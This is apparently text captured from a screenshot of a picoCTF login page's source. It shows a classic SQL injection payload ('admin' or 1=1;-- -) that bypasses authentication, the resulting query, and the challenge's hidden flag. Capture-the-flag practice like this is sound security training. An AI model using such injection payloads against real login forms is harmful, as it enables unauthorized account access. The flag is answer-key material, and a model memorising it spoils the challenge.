 Not Secure view-source:saturn.picoctf.net:58409/login.php
Bookmarks DevOps VCL AWS TDLabs AWS SecArch AWS Wiki JIRA GitLab Datadog Azure Disc Golf CVE Trends CyberC
ine wrap
1 <pre>username: admin&#039; or 1=1;-- -
2 password: moreblah
3 SQL query: SELECT * FROM users WHERE name=&#039;admin&#039; or 1=1;-- -&#039; AND password=&#039;moreblah&#039;
4 </pre><h1>Logged in! But can you see the flag, it is in plainsight.</h1><p hidden>Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_d3c660ac}</p>